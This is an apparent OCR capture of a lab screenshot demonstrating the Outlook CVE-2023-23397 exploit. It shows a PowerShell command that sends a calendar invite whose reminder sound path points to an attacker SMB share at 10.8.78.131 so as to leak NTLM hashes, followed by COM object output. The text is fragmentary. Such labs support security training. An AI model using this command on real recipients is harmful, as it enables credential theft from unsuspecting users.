 Microsoft Outlook
A program is trying to send an email message on your
behalf. If this is unexpected, click Deny and verify your
antivirus software is up-to-date.
For more information about email safety and how you
might be able to avoid getting this warning, click Help.
Allow Deny Help
erShell
Import-Module .\CVE-2023-23397.ps1
Send-CalendarNTLMLeak -recipient "test@thm.loc" -remotefilepath "\\10.8.78.131\foo\ba
eeting Request" -meetingbody "This is just a regular meeting invitation :) - Floyd"
Office.Interop.Outlook.ApplicationClass
ComObject
ComObject
Address :
AddressEntry : System.__ComObject
AutoResponse :
DisplayType : 0
EntryID : 00000000812B1FA4BEA310199D6E00DD010F54020000018074006500730074004000740068006D002E006C006F00630
0000053004D00540050000000740065007300740040007400​68006D002E006C006F0063000000
Index : 1
MeetingResponseStatus : 0
Name : test@thm.loc
Resolved : True
TrackingStatus : 0
TrackingStatusTime : 1/1/4501 12:00:00 AM
Type : 1
PropertyAccessor : System.__ComObject
Sendable : True
CVE-2023-2...
cve-2023-2...
appointme...